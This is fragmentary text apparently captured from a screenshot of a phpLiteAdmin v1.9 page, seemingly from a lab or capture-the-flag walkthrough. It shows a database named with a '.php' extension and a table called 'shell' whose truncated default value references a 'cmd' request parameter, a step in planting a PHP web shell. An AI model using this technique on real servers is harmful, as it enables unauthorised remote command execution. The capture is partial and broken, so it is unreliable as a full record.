 phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] 0xEtern4lW0lf.php
[rw] test
0xEtern4lW0lf.php
No tables in database.
0xEtern4lW0lf.php
Creating new table: 'shell'
Field Type Primary Key Autoincrement Not NULL Default Valu
shell TEXT Yes Yes Yes UEST["cmd
Create
Powered by phpLiteAdmin | Page generated in 0.0017 seconds.